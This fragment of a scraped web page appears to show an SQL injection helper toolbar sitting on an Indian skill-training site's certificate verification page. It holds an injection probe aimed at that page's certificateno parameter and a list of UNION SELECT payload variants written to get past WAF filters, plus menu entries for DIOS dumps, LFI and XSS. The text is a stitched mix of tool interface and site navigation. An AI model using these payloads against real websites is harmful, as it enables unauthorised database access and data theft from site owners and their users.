 INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
?certificateno='order by 9-- -&submit=Verify
Column count
Union statement
Local Dios
Local Variable Dios
Basic statements
Databases
Tables
Columns
Data
Join Method
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
Union Select 1,2,3,4,5
UNION+SELECT+1,2,3,4,5
UNION+All+SELECT+1,2,3,4,5
UNION+ALL+SELECT null,null,null
UNION(SELECT(1),(2),(3),(4),(5))
Union Distinctrow Select 1,2,3,4,5
Union Select 13371,13372,13373
Union Select 1%2c2%2c3%2c4%2c5
Union Select 1–+%0A,2–+%0A,3–+%0A
Union Select ~1,~2,~3,~4,~5
Union Select .1,.2,.3,.4,.5
Union Select '1','2','3','4','5'..
Union Select 1111,2222,3333
Union Select CHAR(49),CHAR(50),CHAR(51)
join(SELECT 1)a join(SELECT 2)b join(SELECT 3)c
Tools Post data Referr 0xHEX 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Student Enquiry Form
Skill India
कौशल भारत - कुशल भारत
Home Gallery Courses Job Business Opportunity Investor Certificate Verification Student Login
Certificate Verification